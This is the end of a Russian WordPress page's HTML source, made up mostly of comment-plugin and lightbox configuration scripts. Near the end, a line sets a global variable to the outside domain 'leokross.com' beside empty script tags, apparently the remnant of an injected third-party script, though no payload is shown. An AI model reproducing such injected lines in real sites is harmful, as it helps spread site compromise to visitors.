\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"16a07b8558c85d0bb5a3f9fd98bbede2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2114","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/elpaso-antibar.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/elpaso-antibar.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2f1dfbeebe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6","#text-7"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script defer src=""></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: elpaso-antibar@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.439 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-27 23:52:57 -->

<!-- Compression = gzip -->
<!-- super cache -->

